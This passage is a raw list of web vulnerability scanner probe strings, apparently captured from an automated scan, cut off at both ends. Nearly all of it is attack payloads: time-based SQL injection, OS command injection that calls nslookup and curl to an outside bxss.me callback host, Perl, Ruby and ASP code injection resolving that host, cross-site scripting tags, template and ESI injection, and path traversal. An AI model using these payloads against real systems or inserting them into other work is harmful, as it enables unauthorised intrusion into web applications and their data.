#","'.gethostbyname(lc('hithy'.'mpkzhgjic1c50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(87).chr(104).chr(82).'","&echo jvpaht$()\\ ephhwb\\nz^xyu||a #' &echo jvpaht$()\\ ephhwb\\nz^xyu||a #|\" &echo jvpaht$()\\ ephhwb\\nz^xyu||a #","echo nqcnts$()\\ muvpnz\\nz^xyu||a #' &echo nqcnts$()\\ muvpnz\\nz^xyu||a #|\" &echo nqcnts$()\\ muvpnz\\nz^xyu||a #","\u0040\u0040MNCK4","Downloadhm943bk1'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"rwmvCY28\"=\"","-1' OR 5*5=25 or 'WOoLbs2n'='","Download\"||sleep(27*1000)*ciqrlk||\"","Download'||sleep(27*1000)*ilogsr||'","Download\"&&sleep(27*1000)*sodbsq&&\"","Download'&&sleep(27*1000)*sdhvhs&&'","Download&n904828=v952833","TDYwUVU0czc=","expr 9000519102 - 965337","DownloadwLyYUus0')) OR 346=(SELECT 346 FROM PG_SLEEP(15))--","Download9uEulOC6') OR 50=(SELECT 50 FROM PG_SLEEP(15))--","DownloadRtIDuDOr' OR 733=(SELECT 733 FROM PG_SLEEP(15))--","Download9134288","'\"()&\u0025\u003Czzz>\u003CScRiPt >YKsf(9393)\u003C\/ScRiPt>","${9999191+9999929}","Download'\"()&\u0025\u003Czzz>\u003CScRiPt >YKsf(9085)\u003C\/ScRiPt>","Z7GlgZh4: aTUozZqp","\"+response.write(9969585*9999360)+\"","zfZqTbn3","'+response.write(9969585*9999360)+'","response.write(9969585*9999360)","&(nslookup${IFS}-q${IFS}cname${IFS}hitgvcjiusjds3ccbf.bxss.me||curl${IFS}hitgvcjiusjds3ccbf.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgvcjiusjds3ccbf.bxss.me||curl${IFS}hitgvcjiusjds3ccbf.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitliveuxxzbqe5ba0.bxss.me||curl${IFS}hitliveuxxzbqe5ba0.bxss.me)",";(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)|(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)&(nslookup -q=cname hitjgcehkftrz7f007.bxss.me||curl hitjgcehkftrz7f007.bxss.me)","`(nslookup -q=cname hitxyaateozvq5411a.bxss.me||curl hitxyaateozvq5411a.bxss.me)`","|(nslookup -q=cname hitdwrgdhjadw1fbbe.bxss.me||curl hitdwrgdhjadw1fbbe.bxss.me)","&(nslookup -q=cname hitjolokjauox76323.bxss.me||curl hitjolokjauox76323.bxss.me)&'\\\"`0&(nslookup -q=cname hitjolokjauox76323.bxss.me||curl hitjolokjauox76323.bxss.me)&`'","&nslookup -q=cname hitjbgsiltkmnc57e2.bxss.me&'\\\"`0&nslookup -q=cname hitjbgsiltkmnc57e2.bxss.me&`'","$(nslookup -q=cname hitdzdoyuqvzb92be1.bxss.me||curl hitdzdoyuqvzb92be1.bxss.me)","(nslookup -q=cname hityphzhkbrga5bef2.bxss.me||curl hityphzhkbrga5bef2.bxss.me))","|echo wsmjpj$()\\ jibyvn\\nz^xyu||a #' |echo wsmjpj$()\\ jibyvn\\nz^xyu||a #|\" |echo wsmjpj$()\\ jibyvn\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(109).concat(69).concat(101).concat(65)+(require'socket'\nSocket.gethostbyname('hitta'+'cuuhslya65a47.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(71).concat(100).concat(85)+(require'socket'\nSocket.gethostbyname('hitfv'+'phgcblcec407d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(77).concat(111).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitbf\"+\"bsdzxvot6e682.bxss.me.\")[3].to_s)+\"","&echo snyotf$()\\ fsmbbd\\nz^xyu||a #' &echo snyotf$()\\ fsmbbd\\nz^xyu||a #|\" &echo snyotf$()\\ fsmbbd\\nz^xyu||a #","echo dbdvyf$()\\ bhimya\\nz^xyu||a #' &echo dbdvyf$()\\ bhimya\\nz^xyu||a #|\" &echo dbdvyf$()\\ bhimya\\nz^xyu||a #","gethostbyname(lc('hityx'.'myxxguerc48aa.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(68).chr(122).chr(79)","\".gethostbyname(lc(\"hitop\".\"fxpfntar78bc7.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(73).chr(121).chr(82).\"","'.gethostbyname(lc('hitfh'.'sckmtwloaaadd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(78).chr(101).chr(79).'","Form\"||sleep(27*1000)*msfjkl||\"","Form'||sleep(27*1000)*ptrbkc||'","Form'&&sleep(27*1000)*msmudp&&'","Form\"&&sleep(27*1000)*yqnfdu&&\"","\u0040\u0040E9Mp8","^Form$","FormwJrn6Zyv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"1D8LfdX7\"=\"","-1' OR 5*5=25 or 'nNuXkYtz'='","Form&n940960=v948321","expr 9000553858 - 986227","${9999125+9999753}","Form9615642","'\"()&\u0025\u003Czzz>\u003CScRiPt >qghh(9118)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >qghh(9240)\u003C\/ScRiPt>","Form4P99w76l')) OR 590=(SELECT 590 FROM PG_SLEEP(15))--","Formi4CAAi7i') OR 727=(SELECT 727 FROM PG_SLEEP(15))--","Form7I0rnO7z' OR 541=(SELECT 541 FROM PG_SLEEP(15))--","6Fjt28Hu: ICNlB2v2","LgGoCf5N","'A'.concat(70-3).concat(22*4).concat(102).concat(65).concat(111).concat(87)+(require'socket'\nSocket.gethostbyname('hitnh'+'hceaklvy1c946.bxss.me.')[3].to_s)","\"+response.write(9989686*9537339)+\"","'+'A'.concat(70-3).concat(22*4).concat(118).concat(89).concat(103).concat(88)+(require'socket'\nSocket.gethostbyname('hitcu'+'ceukeoblbbfc7.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(89).concat(110).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitaf\"+\"boizacam84002.bxss.me.\")[3].to_s)+\"","'+response.write(9989686*9537339)+'","response.write(9989686*9537339)","&(nslookup${IFS}-q${IFS}cname${IFS}hitgudqcozxfrcb68c.bxss.me||curl${IFS}hitgudqcozxfrcb68c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgudqcozxfrcb68c.bxss.me||curl${IFS}hitgudqcozxfrcb68c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvbqemxeetn2a1ce.bxss.me||curl${IFS}hitvbqemxeetn2a1ce.bxss.me)",";(nslookup -q=cname hiteqzmvztgoada1d7.bxss.me||curl hiteqzmvztgoada1d7.bxss.me)|(nslookup -q=cname hiteqzmvztgoada1d7.bxss.me||curl hiteqzmvztgoada1d7.bxss.me)&(nslookup -q=cname hiteqzmvztgoada1d7.bxss.me||curl hiteqzmvztgoada1d7.bxss.me)","`(nslookup -q=cname hitjayxfhzdfb60a89.bxss.me||curl hitjayxfhzdfb60a89.bxss.me)`","|(nslookup -q=cname hitcerrmaaood15eb6.bxss.me||curl hitcerrmaaood15eb6.bxss.me)","&(nslookup -q=cname hitwbnjhevtzs68230.bxss.me||curl hitwbnjhevtzs68230.bxss.me)&'\\\"`0&(nslookup -q=cname hitwbnjhevtzs68230.bxss.me||curl hitwbnjhevtzs68230.bxss.me)&`'","&nslookup -q=cname hitzomdgyxuzn904ee.bxss.me&'\\\"`0&nslookup -q=cname hitzomdgyxuzn904ee.bxss.me&`'","$(nslookup -q=cname hitsrqnkfjdmj64700.bxss.me||curl hitsrqnkfjdmj64700.bxss.me)","(nslookup -q=cname hitlicxsxnxlqfd951.bxss.me||curl hitlicxsxnxlqfd951.bxss.me))","|echo vbidfh$()\\ ifquaq\\nz^xyu||a #' |echo vbidfh$()\\ ifquaq\\nz^xyu||a #|\" |echo vbidfh$()\\ ifquaq\\nz^xyu||a #","&echo dthozt$()\\ sylkdj\\nz^xyu||a #' &echo dthozt$()\\ sylkdj\\nz^xyu||a #|\" &echo dthozt$()\\ sylkdj\\nz^xyu||a #","echo fdslvx$()\\ vapqfq\\nz^xyu||a #' &echo fdslvx$()\\ vapqfq\\nz^xyu||a #|\" &echo fdslvx$()\\ vapqfq\\nz^xyu||a #","gethostbyname(lc('hitns'.'ahdritbj1b488.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(83).chr(105).chr(86)","\".gethostbyname(lc(\"hitsm\".\"ghwmjjcqdee1b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(82).chr(112).chr(71).\"","'.gethostbyname(lc('hitpe'.'ivsgzbaw7e5e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(86).chr(97).chr(71).'","Form\"||sleep(27*1000)*xbymuz||\"","Form\"&&sleep(27*1000)*ytfatm&&\"","Form'||sleep(27*1000)*brieup||'","Form'&&sleep(27*1000)*gprvpn&&'","Form&n903418=v962163","\u0040\u0040ln4zh","Formcdl9TBqJ'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yfWGVYUi\"=\"","-1' OR 5*5=25 or '8zAbAjO1'='","expr 9000802540 - 977779","${10000427+9999671}","Form9529906","'\"()&\u0025\u003Czzz>\u003CScRiPt >geIn(9881)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >geIn(9954)\u003C\/ScRiPt>","nolPQ1Uz","L2bFHERt: ddHqvfoZ","'A'.concat(70-3).concat(22*4).concat(110).concat(89).concat(113).concat(69)+(require'socket'\nSocket.gethostbyname('hitws'+'jyybhrtx393e6.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(67).concat(122).concat(86)+(require'socket'\nSocket.gethostbyname('hitti'+'dbmrmxtfeed2a.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(80).concat(122).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hityg\"+\"npjgsuxeb13ad.bxss.me.\")[3].to_s)+\"","'+response.write(9822775*9923786)+'","\"+response.write(9822775*9923786)+\"","response.write(9822775*9923786)","Form6mvDDPKN') OR 994=(SELECT 994 FROM PG_SLEEP(15))--","FormIxzhJ8qd' OR 560=(SELECT 560 FROM PG_SLEEP(15))--","gethostbyname(lc('hitix'.'logpbgtbaf1a5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(73).chr(116).chr(67)","\".gethostbyname(lc(\"hitbi\".\"nawgoxzl1f307.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(81).chr(105).chr(68).\"","'.gethostbyname(lc('hitkp'.'qjdhvidhe93d4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(72).chr(120).chr(71).'","&(nslookup${IFS}-q${IFS}cname${IFS}hiturzddgqjmre2e32.bxss.me||curl${IFS}hiturzddgqjmre2e32.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hiturzddgqjmre2e32.bxss.me||curl${IFS}hiturzddgqjmre2e32.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjteoxvlqvya7d2f.bxss.me||curl${IFS}hitjteoxvlqvya7d2f.bxss.me)",";(nslookup -q=cname hitqnyqoojcoh003ca.bxss.me||curl hitqnyqoojcoh003ca.bxss.me)|(nslookup -q=cname hitqnyqoojcoh003ca.bxss.me||curl hitqnyqoojcoh003ca.bxss.me)&(nslookup -q=cname hitqnyqoojcoh003ca.bxss.me||curl hitqnyqoojcoh003ca.bxss.me)","`(nslookup -q=cname hitudvxlkpmctee553.bxss.me||curl hitudvxlkpmctee553.bxss.me)`","|(nslookup -q=cname hitfotkajaove3a8fc.bxss.me||curl hitfotkajaove3a8fc.bxss.me)","&(nslookup -q=cname hitoxulxvotkz0b251.bxss.me||curl hitoxulxvotkz0b251.bxss.me)&'\\\"`0&(nslookup -q=cname hitoxulxvotkz0b251.bxss.me||curl hitoxulxvotkz0b251.bxss.me)&`'","&nslookup -q=cname hitcnskjuzuiw1ecd7.bxss.me&'\\\"`0&nslookup -q=cname hitcnskjuzuiw1ecd7.bxss.me&`'","$(nslookup -q=cname hitoplrfrlvbv10993.bxss.me||curl hitoplrfrlvbv10993.bxss.me)","(nslookup -q=cname hitkjrostmtrh17953.bxss.me||curl hitkjrostmtrh17953.bxss.me))","|echo nftpxf$()\\ nvpeca\\nz^xyu||a #' |echo nftpxf$()\\ nvpeca\\nz^xyu||a #|\" |echo nftpxf$()\\ nvpeca\\nz^xyu||a #","&echo zkbjsp$()\\ eflgsr\\nz^xyu||a #' &echo zkbjsp$()\\ eflgsr\\nz^xyu||a #|\" &echo zkbjsp$()\\ eflgsr\\nz^xyu||a #","echo yeoloo$()\\ rtgzxh\\nz^xyu||a #' &echo yeoloo$()\\ rtgzxh\\nz^xyu||a #|\" &echo yeoloo$()\\ rtgzxh\\nz^xyu||a #","\"+response.write(9956915*9564640)+\"","Download\"||sleep(27*1000)*ovusfg||\"","Download'||sleep(27*1000)*zkivkt||'","Download\"&&sleep(27*1000)*gqyixr&&\"","Download'&&sleep(27*1000)*lrlgxp&&'","Download&n968251=v932776","UHVLMUlKVHQ=","..\/Download","\u0040\u004060btq","expr 9000351028 - 922833","Download90pTBem7'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"W84g4DC8\"=\"","-1' OR 5*5=25 or 'DaBsSVT0'='","${9999488+10000075}","'A'.concat(70-3).concat(22*4).concat(109).concat(70).concat(97).concat(74)+(require'socket'\nSocket.gethostbyname('hitpy'+'oberadwn60b18.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(74).concat(113).concat(80)+(require'socket'\nSocket.gethostbyname('hitru'+'ztkryyfq04b4c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(82).concat(120).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitte\"+\"rtfagheg24e30.bxss.me.\")[3].to_s)+\"","oEPtTMJN: y4THl9qt","pDVJGWMx","Download9092774","'\"()&\u0025\u003Czzz>\u003CScRiPt >5h2C(9521)\u003C\/ScRiPt>","Download'\"()&\u0025\u003Czzz>\u003CScRiPt >5h2C(9074)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitlrtaoaashs9386b.bxss.me||curl${IFS}hitlrtaoaashs9386b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlrtaoaashs9386b.bxss.me||curl${IFS}hitlrtaoaashs9386b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjowhpwmvzid2785.bxss.me||curl${IFS}hitjowhpwmvzid2785.bxss.me)",";(nslookup -q=cname hitcrentpzomc16bdc.bxss.me||curl hitcrentpzomc16bdc.bxss.me)|(nslookup -q=cname hitcrentpzomc16bdc.bxss.me||curl hitcrentpzomc16bdc.bxss.me)&(nslookup -q=cname hitcrentpzomc16bdc.bxss.me||curl hitcrentpzomc16bdc.bxss.me)","`(nslookup -q=cname hitvqszkzmcacedc54.bxss.me||curl hitvqszkzmcacedc54.bxss.me)`","'+response.write(9956915*9564640)+'","response.write(9956915*9564640)","|(nslookup -q=cname hithtkcmfuyewa08ba.bxss.me||curl hithtkcmfuyewa08ba.bxss.me)","&(nslookup -q=cname hitfflfadbbyg57e31.bxss.me||curl hitfflfadbbyg57e31.bxss.me)&'\\\"`0&(nslookup -q=cname hitfflfadbbyg57e31.bxss.me||curl hitfflfadbbyg57e31.bxss.me)&`'","&nslookup -q=cname hitseatnewhpe1cd68.bxss.me&'\\\"`0&nslookup -q=cname hitseatnewhpe1cd68.bxss.me&`'","$(nslookup -q=cname hitbrjalxcrmw79fcf.bxss.me||curl hitbrjalxcrmw79fcf.bxss.me)","(nslookup -q=cname hitehpwbbgowtcbc82.bxss.me||curl hitehpwbbgowtcbc82.bxss.me))","Download'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","DownloadWuYBB6vD')) OR 144=(SELECT 144 FROM PG_SLEEP(15))--","DownloadQmlBouhJ') OR 986=(SELECT 986 FROM PG_SLEEP(15))--","|echo nunwyq$()\\ oamobx\\nz^xyu||a #' |echo nunwyq$()\\ oamobx\\nz^xyu||a #|\" |echo nunwyq$()\\ oamobx\\nz^xyu||a #","&echo rjfjat$()\\ ukowyn\\nz^xyu||a #' &echo rjfjat$()\\ ukowyn\\nz^xyu||a #|\" &echo rjfjat$()\\ ukowyn\\nz^xyu||a #","echo daqxuy$()\\ vqjwwn\\nz^xyu||a #' &echo daqxuy$()\\ vqjwwn\\nz^xyu||a #|\" &echo daqxuy$()\\ vqjwwn\\nz^xyu||a #","DownloadU69qCzkj' OR 948=(SELECT 948 FROM PG_SLEEP(15))--","Download0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Download0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","gethostbyname(lc('hityd'.'kghhhqta3232e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(69).chr(119).chr(67)","\".gethostbyname(lc(\"hitlg\".\"hlfqjurd36a10.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(87).chr(105).chr(69).\"","'.gethostbyname(lc('hithp'.'onhbylrk26271.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(87).chr(110).chr(89).'","Download\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","PageView\"||sleep(27*1000)*cfgqtl||\"","PageView'||sleep(27*1000)*wnjpsn||'","PageView\"&&sleep(27*1000)*odtkcj&&\"","PageView'&&sleep(27*1000)*rgncuu&&'","raudut","PageView&n971045=v926669","TkZPNFJkeGk=","\u0040\u0040PFgo5","PageView7xh9mZUu'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ET9eGhHJ\"=\"","expr 9000483444 - 952460","-1' OR 5*5=25 or 'iDV9gR9T'='","${9999030+9999798}","'A'.concat(70-3).concat(22*4).concat(122).concat(67).concat(121).concat(73)+(require'socket'\nSocket.gethostbyname('hitqv'+'dthdyfup91cbe.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(103).concat(80)+(require'socket'\nSocket.gethostbyname('hitzz'+'inzalqwq605b4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(74).concat(115).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitjx\"+\"rejjvezu581ed.bxss.me.\")[3].to_s)+\"","PageView9751261","'\"()&\u0025\u003Czzz>\u003CScRiPt >DBQO(9956)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DBQO(9481)\u003C\/ScRiPt>","fTpvFdYz: sedhRYdf","vt1cCN13","\"+response.write(9050401*9454136)+\"","'+response.write(9050401*9454136)+'","response.write(9050401*9454136)","&(nslookup${IFS}-q${IFS}cname${IFS}hitantuioahka984d5.bxss.me||curl${IFS}hitantuioahka984d5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitantuioahka984d5.bxss.me||curl${IFS}hitantuioahka984d5.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitamtdllkuyaf1b86.bxss.me||curl${IFS}hitamtdllkuyaf1b86.bxss.me)","PageViewt8ewxH4d')) OR 87=(SELECT 87 FROM PG_SLEEP(15))--","PageViewXgE7L768') OR 23=(SELECT 23 FROM PG_SLEEP(15))--",";(nslookup -q=cname hitcipxpakafb9a928.bxss.me||curl hitcipxpakafb9a928.bxss.me)|(nslookup -q=cname hitcipxpakafb9a928.bxss.me||curl hitcipxpakafb9a928.bxss.me)&(nslookup -q=cname hitcipxpakafb9a928.bxss.me||curl hitcipxpakafb9a928.bxss.me)","`(nslookup -q=cname hitobvzzprvrte7e17.bxss.me||curl hitobvzzprvrte7e17.bxss.me)`","PageViewjIEUxhFK' OR 40=(SELECT 40 FROM PG_SLEEP(15))--","|(nslookup -q=cname hittgrpctgalde3c7f.bxss.me||curl hittgrpctgalde3c7f.bxss.me)","&(nslookup -q=cname hitbuyelnzacz8b39c.bxss.me||curl hitbuyelnzacz8b39c.bxss.me)&'\\\"`0&(nslookup -q=cname hitbuyelnzacz8b39c.bxss.me||curl hitbuyelnzacz8b39c.bxss.me)&`'","&nslookup -q=cname hitmmawxkmaezf2b6c.bxss.me&'\\\"`0&nslookup -q=cname hitmmawxkmaezf2b6c.bxss.me&`'","$(nslookup -q=cname hitmwirbjnzjfcfbd2.bxss.me||curl hitmwirbjnzjfcfbd2.bxss.me)","(nslookup -q=cname hitfuixwzgtin0338a.bxss.me||curl hitfuixwzgtin0338a.bxss.me))","|echo tfsgrk$()\\ bmcteo\\nz^xyu||a #' |echo tfsgrk$()\\ bmcteo\\nz^xyu||a #|\" |echo tfsgrk$()\\ bmcteo\\nz^xyu||a #","&echo nxwqog$()\\ dggmul\\nz^xyu||a #' &echo nxwqog$()\\ dggmul\\nz^xyu||a #|\" &echo nxwqog$()\\ dggmul\\nz^xyu||a #","echo qwmzqc$()\\ zxokdl\\nz^xyu||a #' &echo qwmzqc$()\\ zxokdl\\nz^xyu||a #|\" &echo qwmzqc$()\\ zxokdl\\nz^xyu||a #","gethostbyname(lc('hityx'.'ophcgiaad353e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(90).chr(117).chr(71)","\".gethostbyname(lc(\"hitat\".\"ugnlfsnb714e6.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(81).chr(117).chr(84).\"","'.gethostbyname(lc('hitgf'.'fvmxrxmg780e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(68).chr(101).chr(84).'","PageView\"||sleep(27*1000)*loicko||\"","PageView'||sleep(27*1000)*vkpskj||'","PageView\"&&sleep(27*1000)*joislm&&\"","PageView'&&sleep(27*1000)*vvwevk&&'","ovnbzi","^PageView$","PageView&n961136=v954117","ckUwOFpiTk8=","\u0040\u0040mSt45","PageViewN7veUaro'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"NnAKoW2F\"=\"","-1' OR 5*5=25 or 'FElfyACu'='","'A'.concat(70-3).concat(22*4).concat(101).concat(68).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hityl'+'esmkmgtq44162.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(121).concat(90).concat(114).concat(83)+(require'socket'\nSocket.gethostbyname('hitya'+'tnscyfdr9c924.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(80).concat(98).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitdi\"+\"knroksfdcc204.bxss.me.\")[3].to_s)+\"","${10000146+9999816}","expr 9000451881 - 977790","gethostbyname(lc('hitru'.'idklliihf09c1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(85).chr(113).chr(81)","\".gethostbyname(lc(\"hitjf\".\"zkulrfdp27417.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(67).chr(103).chr(68).\"","'.gethostbyname(lc('hitjg'.'nzenrsbkd9297.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(84).chr(117).chr(87).'","Zmd0H83C: D0Om4c42","q4MpSxNz","PageView9096334","'\"()&\u0025\u003Czzz>\u003CScRiPt >w1qI(9888)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w1qI(9910)\u003C\/ScRiPt>","\"+response.write(9822998*9856997)+\"","response.write(9822998*9856997)","'+response.write(9822998*9856997)+'","PageView2REddPxY')) OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewRBDPKxLM') OR 370=(SELECT 370 FROM PG_SLEEP(15))--","PageViewQkx6R5ZB' OR 255=(SELECT 255 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitafueuulgko72340.bxss.me||curl${IFS}hitafueuulgko72340.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitafueuulgko72340.bxss.me||curl${IFS}hitafueuulgko72340.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitebsljqorkk3735d.bxss.me||curl${IFS}hitebsljqorkk3735d.bxss.me)",";(nslookup -q=cname hitjalkjefsjdf0505.bxss.me||curl hitjalkjefsjdf0505.bxss.me)|(nslookup -q=cname hitjalkjefsjdf0505.bxss.me||curl hitjalkjefsjdf0505.bxss.me)&(nslookup -q=cname hitjalkjefsjdf0505.bxss.me||curl hitjalkjefsjdf0505.bxss.me)","`(nslookup -q=cname hitfayqextlrp833d8.bxss.me||curl hitfayqextlrp833d8.bxss.me)`","|(nslookup -q=cname hitkylefgfccsf9621.bxss.me||curl hitkylefgfccsf9621.bxss.me)","&(nslookup -q=cname hitqcttlgayej78458.bxss.me||curl hitqcttlgayej78458.bxss.me)&'\\\"`0&(nslookup -q=cname hitqcttlgayej78458.bxss.me||curl hitqcttlgayej78458.bxss.me)&`'","&nslookup -q=cname hitfpioxcmgiw97290.bxss.me&'\\\"`0&nslookup -q=cname hitfpioxcmgiw97290.bxss.me&`'","$(nslookup -q=cname hitubflzbrrvrfcdd2.bxss.me||curl hitubflzbrrvrfcdd2.bxss.me)","(nslookup -q=cname hitxayxngjojeaa226.bxss.me||curl hitxayxngjojeaa226.bxss.me))","|echo rjigja$()\\ fhdeuj\\nz^xyu||a #' |echo rjigja$()\\ fhdeuj\\nz^xyu||a #|\" |echo rjigja$()\\ fhdeuj\\nz^xyu||a #","&echo hprfof$()\\ bheeih\\nz^xyu||a #' &echo hprfof$()\\ bheeih\\nz^xyu||a #|\" &echo hprfof$()\\ bheeih\\nz^xyu||a #","echo wjbivz$()\\ xjizuf\\nz^xyu||a #' &echo wjbivz$()\\ xjizuf\\nz^xyu||a #|\" &echo wjbivz$()\\ xjizuf\\nz^xyu||a #","\u0040\u0040U7MI8","FormtNkVzxNk'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"DFHSzTqI\"=\"","-1' OR 5*5=25 or 'jbMDh4n6'='","Form\"||sleep(27*1000)*mfcmqq||\"","Form'||sleep(27*1000)*xupief||'","Form\"&&sleep(27*1000)*ocxcea&&\"","Form'&&sleep(27*1000)*zvazwq&&'","cwqfgo^","FormM8W2pQR6')) OR 647=(SELECT 647 FROM PG_SLEEP(15))--","expr 9000223240 - 967281","FormDzoUVHl8') OR 964=(SELECT 964 FROM PG_SLEEP(15))--","FormIAv3SK76' OR 82=(SELECT 82 FROM PG_SLEEP(15))--","Form&n983302=v952850","..\/Form","Form9330068","'\"()&\u0025\u003Czzz>\u003CScRiPt >PvL4(9740)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >PvL4(9961)\u003C\/ScRiPt>","${9999201+9999206}","Form\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","JG9KRB63: WGAYBPao","Fkezewi4","\"+response.write(9047231*9648493)+\"","'+response.write(9047231*9648493)+'","response.write(9047231*9648493)","&(nslookup${IFS}-q${IFS}cname${IFS}hiteudddwiltd8eb0d.bxss.me||curl${IFS}hiteudddwiltd8eb0d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hiteudddwiltd8eb0d.bxss.me||curl${IFS}hiteudddwiltd8eb0d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitokitlcohpt31fcb.bxss.me||curl${IFS}hitokitlcohpt31fcb.bxss.me)",";(nslookup -q=cname hitfwpuyyyfdw6bd6c.bxss.me||curl hitfwpuyyyfdw6bd6c.bxss.me)|(nslookup -q=cname hitfwpuyyyfdw6bd6c.bxss.me||curl hitfwpuyyyfdw6bd6c.bxss.me)&(nslookup -q=cname hitfwpuyyyfdw6bd6c.bxss.me||curl hitfwpuyyyfdw6bd6c.bxss.me)","`(nslookup -q=cname hitnihypuaixj7a8e7.bxss.me||curl hitnihypuaixj7a8e7.bxss.me)`","|(nslookup -q=cname hitmjwtbbjitka4dc9.bxss.me||curl hitmjwtbbjitka4dc9.bxss.me)","&(nslookup -q=cname hitsaehohespdc9f93.bxss.me||curl hitsaehohespdc9f93.bxss.me)&'\\\"`0&(nslookup -q=cname hitsaehohespdc9f93.bxss.me||curl hitsaehohespdc9f93.bxss.me)&`'","&nslookup -q=cname hitsidkgnjcih42a7d.bxss.me&'\\\"`0&nslookup -q=cname hitsidkgnjcih42a7d.bxss.me&`'","$(nslookup -q=cname hitnnjigqxksx942a0.bxss.me||curl hitnnjigqxksx942a0.bxss.me)","(nslookup -q=cname hitapymblvjyxb78e9.bxss.me||curl hitapymblvjyxb78e9.bxss.me))","|echo tsjmda$()\\ zcxksb\\nz^xyu||a #' |echo tsjmda$()\\ zcxksb\\nz^xyu||a #|\" |echo tsjmda$()\\ zcxksb\\nz^xyu||a #","&echo pjayvu$()\\ qwxvhh\\nz^xyu||a #' &echo pjayvu$()\\ qwxvhh\\nz^xyu||a #|\" &echo pjayvu$()\\ qwxvhh\\nz^xyu||a #","echo jsnkzw$()\\ iyoecr\\nz^xyu||a #' &echo jsnkzw$()\\ iyoecr\\nz^xyu||a #|\" &echo jsnkzw$()\\ iyoecr\\nz^xyu||a 